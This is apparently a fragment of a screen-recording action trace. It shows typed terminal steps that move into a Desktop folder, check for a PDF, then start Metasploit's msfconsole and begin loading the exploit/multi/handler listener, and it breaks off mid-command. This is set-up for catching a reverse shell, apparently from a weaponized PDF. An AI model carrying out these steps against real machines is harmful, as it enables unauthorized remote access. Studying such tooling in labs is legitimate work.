
type("home/")

type("darkwebassociation/")

Step: Change into the Desktop folder and list it to confirm the PDF is there
type("Des")

type("ktop/")

type("msf")

Step: Start msfconsole and load the exploit/multi/handler module
type("console")

type("use e")
